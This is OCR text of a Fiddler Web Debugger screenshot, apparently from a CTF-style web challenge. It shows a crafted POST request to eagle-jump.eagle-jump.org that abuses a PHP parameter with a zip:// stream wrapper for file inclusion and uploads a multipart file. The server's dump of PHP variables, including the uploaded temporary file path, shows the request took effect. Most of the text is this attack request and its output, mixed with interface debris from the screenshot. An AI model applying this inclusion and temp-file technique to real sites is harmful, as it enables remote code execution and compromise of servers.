 Progress Telerik Fiddler Web Debugger
Fil
Composer
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Execute
Online
eline
#
Parsed Raw Scratchpad Options
[ Raw ] [Header Definitions]
POST
https://eagle-jump.eagle-jump.org/?KEY=1de81526d511622e0a3cde89de0d3814&p=zip://BACK_20170314.zip%23info.php
HTTP/1.1
Log Requests
History
Content-Type: multipart/form-data; boundary=-------------------------acebdf13572468
Host: eagle-jump.eagle-jump.org
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Request Body
Upload file...
No Requests logged
---------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="test.txt"
Content-Type: text/plain
<@INCLUDE *C:\Users\lol\Desktop\test.txt*@>
ON XML
2... 200 HTTPS eagle-jump.eagle-ju... /?KEY=1de81526d511622..
2... 200 HTTPS eagle-jump.eagle-ju... /cdn-cgi/scripts/5c5dd728...
3... 200 HTTPS eagle-jump.eagle-ju... /?KEY=1de81526d511622..
PHP Variables
Variable
_REQUEST["KEY"] 1de81526d511622e0a3cde89de0d3814
_REQUEST["p"] zip://BACK_20170314.zip#info.php
_GET["KEY"] 1de81526d511622e0a3cde89de0d3814
_GET["p"] zip://BACK_20170314.zip#info.php
_FILES["fieldNameHere"] Array
(
[name] => test.txt
[type] => text/plain
[tmp_name] => /tmp/phpvaKLUu
[error] => 0
[size] => 30
)
_COOKIE["__cfduid"] d01031730139466ac0f1899fae331fb2f1591479290
Find
Find tmp_name
Match whole word only Match case
Match diacritic Match kashida
Match alef hamza Highlight all matches
Previous Next
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 1 / 20 https://eagle-jump.eagle-jump.org/?KEY=1de81526d511622e0a3cde89de0d3814&p=zip://BACK_20170314.zip%23info.php